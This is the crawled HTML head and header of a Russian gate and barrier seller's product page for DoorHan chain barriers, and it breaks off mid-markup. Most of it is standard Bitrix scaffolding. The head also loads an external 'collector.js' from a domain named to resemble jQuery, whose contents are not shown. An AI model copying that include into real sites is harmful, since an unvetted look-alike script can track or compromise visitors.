

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dzerjinsky.vorota-group.ru/shlagbaumy/cepnye-barery/doorhan/
body_size: 39613
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://dzerjinsky.vorota-group.ru/shlagbaumy/cepnye-barery/doorhan/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Цепные барьеры Doorhan — купить в Дзержинском по цене от 113078 руб. от производителя    </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Цепные барьеры Doorhan — заказать в Дзержинском по цене от производителя в компании Vorota Group. Большой выбор откатных, подъемных и поворотных моделей. Продажа, обслуживание, монтаж и ремонт. Бесплатный выезд замерщика. Звоните 8 (495) 122-12-01" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?175826785826358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16968415552555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175826792331694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/style.css?169684152036735" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/themes/blue/colors.css?1696841520459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/avagency/videovid/templates/.default/style.css?17594717054601" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1767468685,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"7b2395ac64ba955ae54d1f15fee6854d"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script src="/bitrix/js/main/core/core_fx.js?169684155816888"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1758267987119638"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://dzerjinsky.vorota-group.ru/shlagbaumy/cepnye-barery/doorhan/?mode=xml" />
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://dzerjinsky.vorota-group.ru/shlagbaumy/cepnye-barery/doorhan/">
<meta property="og:title" content="Цепные барьеры Doorhan — купить в Дзержинском по цене от 113078 руб. от производителя">
<meta property="og:description" content="Цепные барьеры Doorhan — заказать в Дзержинском по цене от производителя в компании Vorota Group. Большой выбор откатных, подъемных и поворотных моделей. Продажа, обслуживание, монтаж и ремонт. Бесплатный выезд замерщика. Звоните 8 (495) 122-12-01">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/components/avagency/videovid/templates/.default/script.js?17594717057326"></script>
<script src="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/script.js?169684152019766"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Дзержинский, ул. Угрешская, 6">
        <meta itemprop="addressLocality" content="Дзержинский">
    </span>
    <span itemprop="telephone">8 (495) 122-12-01</span>
    <span itemprop="email">vorota-group1@yandex.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:84951221201">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Дзержинском и Московской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Дзержинском и Московской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Дзержинский</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
						<a class="head_mail" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>


                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Дзержинский</a>


    
</div>                        </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
